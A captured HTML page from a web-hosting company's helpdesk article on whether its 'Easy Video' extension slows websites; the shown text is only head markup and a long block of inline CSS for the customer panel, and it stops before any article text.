

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loginsecure.eu/helpdesk/control-panel/view-article/117%3Aloginsecure-easy-video-will-it-slow-down-your-website
body_size: 26099
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/administrator/modules/mod_loginsecureadminframework/models/assets/img/favicon.ico" />
        
            
    <meta charset="utf-8" />
	<base href="https://loginsecure.eu/helpdesk/control-panel/view-article/117%3Aloginsecure-easy-video-will-it-slow-down-your-website" />
	<meta name="description" content="LoginSecure Easy Video: Will it slow down your website?" />
	<title>LoginSecure Easy Video: Will it slow down your website?</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "https://loginsecure.eu/";window.FILE_MANAGER_ROOT_URL = "https://loginsecure.eu/images/";</script>
	<link href="/libraries/quix/assets/css/quix-bundle.css?ver=2.7.9" rel="stylesheet" async="true" media="all" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/media/com_jchoptimize/core/css/ls.effects.css" rel="stylesheet" />
	<link href="/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9" rel="stylesheet" async="async" media="all" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_26.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_26.css" rel="stylesheet" />
	<link href="/images/clientfiles/fonts/ls4iconpack/flaticon.css" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.default.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Syncopate" rel="stylesheet" />
	<link href="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css" rel="stylesheet" />
	<link href="/plugins/system/edsanimate/assets/animate.css" rel="stylesheet" />
	<link href="https://loginsecure.eu//plugins/system/loginsecurehover/models/assets/hover_nobg.min.css" rel="stylesheet" />
	<style>
@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } #customerpanel #g-navigation {
  line-height: initial;
}
#customerpanel #logo {
  padding: 0.6rem;
}
#customerpanel #logo .logo img {
  min-width: 70px;
}
#customerpanel .mainmenu .g-content {
    margin: 0.625rem;
    padding: 0.938rem;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #4d4e52;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-item-title{
  font-size: 1.1rem;
}
#customerpanel .mainmenu ul li:last-child .g-menu-item-container {
  padding-right: 0px;
}
.g-offcanvas-toggle {
    font-size: 2.5rem;
 }
.cp-menu-textwrap-force {
    word-break: break-all;
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .cp-nav-logo {
    max-width: 70px!important;
    margin-left: auto;
    margin-right: auto;
  }
}#customerpanel .mainmenu .mod-languages ul {
transform : scale(1,2.5);
-webkit-transform:scale(1,2.5); /* Safari and Chrome */
-moz-transform:scale(1,2.5); /* Firefox */
-ms-transform:scale(1,2.5); /* IE 9+ */
-o-transform:scale(1,2.5); /* Opera */
}
#customerpanel .mainmenu .mod-languages ul li {
  display:inline-block;
  margin: 0 -2px;
  padding: 0 10px;
  opacity: 0.5;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(1) {
    background: #2a2a2a;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(2) {
    background: #1f1f1f;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(3) {
    background: #111111;
}#customerpanel #g-sidebar {
  background: #e0e0e0;
  width: 100%;
  padding: 0;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 6px 10px 6px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover {
  border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
/*
#customerpanel #g-sidebar #sidebar ul.nav.menu li:last-child {
    margin: 0 15px 0 15px;
}
*/
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color:#666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a:hover {
  background-color: initial;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu i {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu form {
  margin: 0px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .separator {
    position: relative;
    top: 8px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .mod-languages select {
    font-size: 0.7rem;
    padding: 0;
    background: transparent;
    border: none;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a span {
  display: block;
}
/* Copyright */
.menu-copyright .g-content {
    text-align: center;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}
.menu-copyright .g-content:first-letter {
    font-size: 1rem;
    margin-left: calc(50% - 0.75rem);
    margin-right: calc(50% - 0.75rem);
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(50% - 12px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(25% - 12px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
#customerpanel #g-aside {
  background: #f0f1f3;
  width: 100%;
  padding: 0;
}
#customerpanel #g-aside #aside ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
#customerpanel #g-aside #aside ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 15px 10px 15px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover {
 border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color: #666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a:hover {
  background-color:initial;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-aside #aside ul.nav.menu a i,
#customerpanel #g-aside #aside ul.nav.menu a span.fa {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before,
#customerpanel #g-aside #aside ul.nav.menu a span.fa:before {
  font-size: 2rem;
  margin:0;
}
#customerpanel #g-aside #aside ul.nav.menu a span {
  display: block;
}
.asidesubmodule {
    margin: 0 1rem;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(25% - 30px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*
#customerpanel .g-block.main {
    flex: 1;
}
#customerpanel #g-main {
  width: 99%;
  padding: 0;
}
*/
#customerpanel #g-main {
  width: 100%;
  margin: 0.625rem;
  padding: 0 0.938rem;
  min-height: calc(100vh - 0px);
}
table, th, td, tr { 
  border:0;
}@media (min-width: 0rem) and (max-width: 47.938rem) {
	.sidebar {
	  position: relative;
	  flex-direction: column;
	}
	/* Set the status of the menu on opening of a webpage to either none or block */
	#customerpanel #g-sidebar #sidebar ul.nav.menu {display: none;}
	.ls-customer-main-menu {
	  background: #e0e0e0;
	  text-align: right;
	  padding: 0.4rem 1rem 0.3rem 1rem;
      cursor: pointer;
	}
	.ls-customer-main-menu i {
	  font-size: 2.5rem;
	}
	.lscmm-explained-wrapper {
	  position:absolute;
      right: 64px;
      top: 7px;
	}
	.lscmm-explained {
	  position: relative;
	  background: #fff;
	  border: 4px solid #e0e0e0;
	  padding: 4px 10px;
	}
	.lscmm-explained:after, .lscmm-explained:before {
	  left: 100%;
	  top: 50%;
	  border: solid transparent;
	  content: " ";
	  height: 0;
	  width: 0;
	  position: absolute;
	  pointer-events: none;
	}
 	.lscmm-explained:after {
	  border-color: rgba(255, 255, 255, 0);
	  border-left-color: #fff;
	  border-width: 5px;
	  margin-top: -5px;
 	}
	.lscmm-explained:before {
	  border-color: rgba(242, 242, 242, 0);
	  border-left-color: #e0e0e0;
      border-width: 12px;
      margin-top: -12px;
	}
}
@media (min-width: 48rem) {
  .lscmm-explained-wrapper, .lscmm-explained, .ls-customer-main-menu {display: none;}
}
/* Default bundle styling */
.bundle {
	margin-bottom: 50px;
}
.bundle-background {
	position: relative;
	margin: 20px 20px -50px 20px;
	background-size: 100% 100%!important;
	z-index: 2;
}
.bundle-border {
  position: relative;
	border: 7px solid;
	border-radius: 25px;
}
.bundle-border:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 20px;
  background: #fff;
  z-index: 1;
}
.bundle-content h5 {
  font-size: 1.2rem;
  border-bottom: 1px solid #c0c0c0;
  padding-bottom: 5px;
	text-transform: uppercase;
	font-family: syncopate;
	font-weight: bold;
}
.bubble-worth {
  padding: 5px 10px;
  border: 1px solid #fd7400;
  border-radius: 25px;
  background: #fd7400;
  color: #fff;
  white-space: pre;
}
.bubble-savings {
  padding: 5px 10px;
  border: 1px solid #109500;
  border-radius: 25px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-price {
  padding: 5px 10px;
  border: 1px solid #00adff;
  border-radius: 25px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}
.bubble-btn-green {
	padding: 5px 10px;
	border: 1px solid #109500;
  border-radius: 5px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-btn-blue {
	padding: 5px 10px;
	border: 1px solid #00adff;
  border-radius: 5px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}



/* Bundle Type 1 */
.bundle-type-1 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_1.png);
}
.bundle-type-1 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-1 .bundle-border:after {
	bottom: -13px;
	right: 95px;
}


/* Bundle Type 2 */
.bundle-type-2 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_2.png);
}
.bundle-type-2 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-2 .bundle-border:after {
	bottom: -13px;
	right: 160px;
  width: 100px;
}


/* Bundle Type 3 */
.bundle-type-3 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_3.png);
}
.bundle-type-3 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-3 .bundle-border:after {
	bottom: -13px;
	left: 70px;
}

/* Bundle Color Settings */
.bundle-color-black .bundle-border {
	border-color: #000;
}
.bundle-color-orange .bundle-border {
	border-color: #fd7400;
}
.bundle-color-green .bundle-border {
	border-color: #109500;
}
.bundle-color-blue .bundle-border {
	border-color: #00adff;
}
.cp-dashboard-border-left{
  border-left:2px solid #f0f1f3;
}
.cp-dashboard-border-right{
  border-right:2px solid #f0f1f3;
}
.cp-dashboard-border-top{
  border-top:2px solid #f0f1f3;
}
.cp-dashboard-border-bottom{
  border-bottom:2px solid #f0f1f3;
}.blog.customboxedcontent {
    padding: 0 20px;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
@media (min-width: 106rem) {
  .customboxedcontent [class*="span"] {
    width: 75rem!important;
    margin: 0 auto!important;
  }
}
#customerpanel.com_quix #g-main {
    width: 100%;
    margin: 0;
    padding: 0;
    min-height: calc(100vh - 0px);
}
hr.nomargin {
  margin:0;
}
.cp-dashboard-header {
    border-bottom: 4px solid #f0f1f3;
    padding: 25px 0;
}
.cp-dashboard-header-buttons {
    position: absolute;
    right: 15px;
    bottom: 15px;
}
.cp-dashboard-header-buttons a{
    font-size:1rem;
}
.cp-dashboard-news ul.category-module {
    list-style: none;
    margin: 0;
}
.cp-dashboard-news span.mod-articles-category-date {
    font-size: 70%;
    position: relative;
    top: -5px;
    left: 5px;
    white-space: nowrap;
}
.templink:hover {text-decoration:underline;cursor:pointer;}

.rd-downloads-wrapper{
  max-width: 100%;
  margin: 20px;
}
.rd-downloads{
    display: flex;
    width: 100%;
    position: relative;
    min-height: 100px;
    flex-flow: column-reverse;
    justify-content: center;
    align-items: center;
}
.rd-downloads-left{
  font-size: 1rem;
}
.rd-downloads-right{
    display: flex;
    justify-content: center;
    align-items: center;
}
.rd-downloads-title{
  font-size: 1rem;
  font-weight: normal;
  display: inline-block;
}
.rd-downloads-icon{
    font-size: 70px;
    height: 70px;
    display: flex;
}
.rd-downloads-counter {
  font-size: 1rem;
  float: right;
}
.rd-downloads-counter:hover {
  text-decoration: none!important;
  opacity: 0.8;
}
.rd-downloads-hidden-counter {
  font-size: 1rem;
  color: #e0e0e0;
}
.qx-btn-warning {
    color: #fff;
    background-color: #fd7400;
    border-color: #fd7400;
}
.qx-btn-warning:hover {
    color: #fff;
    background-color: #666;
    border-color: #666;
}#customerpanel.ls-affiliate-store .j2store-module-product-row {
  display:flex;
  flex-flow: row wrap;
  margin-top: 20px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div {
  display:flex;
  flex-flow: column;
  padding: 10px;
  border: 1px solid #f2f2f2;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div:hover {
  border: 1px solid #dfdcdc;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div > div {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row h4.product-title {
  font-family: Montserrat;
  font-weight: 700;
  margin: 0px 0px 5px 0px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-cart-section {
  margin-left: 0;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-price-container {
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-addtocart-form {
  margin: -5px 0px 0px 0px;
}
#customerpanel.ls-affiliate-store .product-price-container .sale-price {
    margin-bottom: 10px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .tax-text {
  font-size: 14px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-add-to-cart {
  margin: 0;
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row input.j2store-cart-button.btn.btn-primary {
  flex: 1;
  margin-left: 15px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row a.j2store-product-quickview-modal.btn.btn-default {
  width: 100%;
}
/* Shopping Cart */
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock {
  padding: 10px;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.cart-checkout-button a.btn.btn-success {
    width: 100%;
    font-family: oxygen;
    font-weight: 500;
    font-size: 100%;
    padding: 10px;
}
/* Acymailing Toolbar */
#acytoolbar table {
    border: 0px solid #eaeaea;
}
#acytoolbar a {
    border: 0px solid;
}
#acytoolbar a:hover, #acytoolbar a:active, #acytoolbar a:focus {
    border: 0px solid;
    text-decoration: none;
    color:#333!important;
}

/* Acymailing Content */
#acy_content fieldset {
    border: 0px solid #CCCCCC;
    background-color: #FFFFFF;
}
#acy_content textarea {
    min-height: 80px;
}
#acy_content .searchtag {
    margin-top: 0px;
    margin-bottom: 4px;
}
#acy_content div.acyheader {
    margin-left: 0px;
    padding-left: 0px;
}
.acyblocktitle {
    color: #fd7400;
}
.acymailing_table tbody a, .acymailing_table tbody a:link, .acymailing_table tbody a:visited {
    color: #fd7400;
    text-decoration: none;
}
.acymailing_table tbody a:hover {
    color: #333;
    text-decoration: none;
}
#acy_content #pictureinput input#deletethumb {
    margin-top: 10px;
}
.acymailing_table #pictureinput label {
    position: relative;
    top: 2px;
}
.acymailing_table_options tbody tr{
	background-color: #e0e0e0;
}
.acymailing_table th {
    background: #f0f1f3;
    color: #333;
}
#acy_content .acymailing_table .title a {
    color: #fd7400;
}
.acymailing_table_options .filter-search {
  margin-left: 0px;
}
#acy_content #search {
    height: 20px;
    margin-left: 0;
    width: 242px;
    background-color: white;
    border-radius: 3px;
    border: 1px solid #cccccc;
}
.acymailing_table .limit.pull-right select#limit {
    margin-left: 5px;
    position: relative;
    top: 3px;
}
.acymailing_button {
    background-color: #fd7400;
    border-bottom: 1px solid #984600;
 }
.acymailing_button:hover, .acymailing_button:focus, .acytoolbarmenu button:focus {
    background-color: #333;
    border-bottom: 1px solid #000;
}
#acy_content #allfilters {
    margin-bottom: 10px;
}

/*Acymailing Archive*/
#acyarchivelisting td {
  padding:0;
}
#acyarchivelisting input {
  margin:0;
}
/* Acymailing Subscribe */
fieldset.adminform.acy_subscription_list {
    margin-top: 2rem;
}
.acyListInfo .list_description {
    margin: 10px 0 30px 0;
    border-left: 3px solid #c0c0c0!important;
    border-top: 3px solid white!important;
    border-bottom: 3px solid white!important;
}#kunena .fa-big:before {
  margin-left:0;
  font-size:32px;
}
#kunena.layout .kwho-admin {
    color: rgba(0,173,255,1);
}
#kunena .fa.fa-3x,
#kunena .fa.fa-3x:before {
  font-size: 2em;
}
#kunena table td.span1.center.hidden-phone {
  display: table-cell;
  vertical-align: middle;
}
#kunena.layout {
  min-height: 100vh;
}
#kunena.layout .form-horizontal .controls {
  margin-left: 100px;
}
.kunena-main-wrapper > div:last-of-type a {
  color: #ffffff;
}
/* Modifying the markup in create topic */
#kunena.layout .markItUpHeader ul {
  position: relative;
  left: -20px;
}
#kunena.layout .markItUpHeader ul li {
  top: -12px;
  padding: 5px;
}
#kunena.layout .markItUpHeader ul a {
  display: inline;
  width: 100%;
  height: 100%;
  text-indent: 0px;
  background-repeat: no-repeat;
  padding: 0px 18px;
  margin-left: 14px;
  font-size: 80%;
  color: #000;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  display: none;
}
#kunena.layout .markItUp .soundcloudbutton a {
  margin-top: 0px;
  padding: 0px 22px;
  background-position: 0px 4px;
}
li.markItUpButton.separator {
  margin: 0px -10px 0px 0px;
}
li.markItUpButton.separator a.separator {
  margin: 0px 0px 0px 0px!important;
  padding: 0px 0px 0px 12px!important;
}
/* markItUp button sizes */
.boldbutton { width: 40px; }
.italicbutton { width: 40px; }
.underlinebutton { width: 70px; }
.strokebutton { width: 90px; }
.subscriptbutton { width: 70px; }
.supscriptbutton { width: 80px; }
.sizebutton { width: 60px; }
.colors { width: 50px; }
.bulletedlistbutton { width: 140px; margin: 0px -35px 0px 0px; }
.numericlistbutton { width: 140px; margin: 0px -55px 0px 0px; }
.listitembutton { width: 100px; margin: 0px -40px 0px 0px; }
.hrbutton { width: 140px; margin: 0px -40px 0px 0px; }
.alignleftbutton { width: 110px; margin: 0px -40px 0px 0px; }
.centerbutton { width: 120px; margin: 0px -30px 0px 0px; }
.alignrightbutton { width: 110px; margin: 0px -30px 0px 0px; }
.quotebutton { width: 55px; }
.codesimplebutton { width: 50px; }
.tablebutton { width: 50px; }
.spoilerbutton { width: 55px; }
.hiddentextbutton { width: 180px; margin: 0px -40px 0px 0px; }
.confidentialbutton { width: 200px; margin: 0px -40px 0px 0px; }
.picturebutton { width: 110px; margin: 0px -35px 0px 0px; }
.linkbutton { width: 40px; }
.videodropdownbutton { width: 50px; }
.mapbutton { width: 40px; }
.tweetbutton { width: 70px; }
.soundcloudbutton { width: 75px; }
.instagrambutton { width: 80px; }
.emoticonsbutton { width: 100px; }

/* Topic Preview Window */
#kunena.layout .kbbcode-preview-bottom {
  border: 0px solid #dddddd;
}
.markItUp.hidden {
  float: left;
  visibility: hidden;
  height: 0;
}

/* Site Detail Tab */
input#siteurl,
label#siteurl,
input#siteusername,
label#siteusername,
input#sitepassword,
label#sitepassword,
input#ftpurl,
label#ftpurl,
input#ftpusername,
label#ftpusername,
input#ftppassword,
label#ftppassword,
label#optionalinformation,
textarea#optionalinformation {
  width: calc(100% - 20px);
}
.side-by-side {
  display: inline-block;
  width: 50%;
  margin: 10px 0px;
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 250px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 300px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 400px;
  }
  .main.force-width {
    flex: 1;
  }
}
@media (max-width: 991px) {
  body > div {
    margin: inherit; 
  }
}#projectfork.category-list.view-projects h3 {
    margin: 1rem 0px -1rem 0px;
}
#projectfork.category-list.view-projects hr {
    margin: 1.5rem 0 0 0;
}
/*
#projectfork.category-list.view-projects .thumbnail.pull-left {
    display: none;
}
*/
#projectfork.category-list.view-projects h2.item-title {
    font-size: 1rem;
}
#projectfork.category-list.view-projects .project-description {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects dl.article-info.dl-horizontal {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects .label {
    margin: 0rem 0px 0.1rem 3px;
}
#projectfork .task-complete .label {
    opacity: 0.35;
}
#projectfork ul.list-tasks li div {
    height:100%!important;
}
#projectfork ul.list-tasks li div hr{
    display:none;
}
/* Projectfork Toolbar Top */
/* Project Select Box */
#projectfork .select2-container .select2-choice {
    height: 30px;
    min-width: 250px;
}
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar-top .btn.btn-info {
      width: 100%;
      padding: 0.5rem;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .btn-group {
      width: 100%;
  }
  #projectfork .btn-toolbar-top .btn-group .btn {
      width: 50%;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk {
      width: 100%;
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk #btn-bulk {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group {
    margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group,
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group .btn {
      width: 100%;
  }
  #projectfork .btn-toolbar-top #print_btn {
      float: none;
      width: 100%;
      margin-left: 0px;
      margin-bottom: 15px;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .filter-search {
      margin-left: 0px!important;
  }
  #projectfork .btn-toolbar-top .filter-search input#filter_search {
      width: calc(100% - 1rem);
      margin: 0;
      padding: 0.5rem;
  }
  /* Hiding certain elements from mobile view that are not that usefull to have in there */
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      display: none;
  }
}

/* Projectfork Custom Navigation Elements */
/* Project Tools */
li.projecttools {
    display: block!important;
    width: 100%!important;
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
    border: none!important;
}

/* Projectfork Toolbar */
/* Btn Groups & Btn */
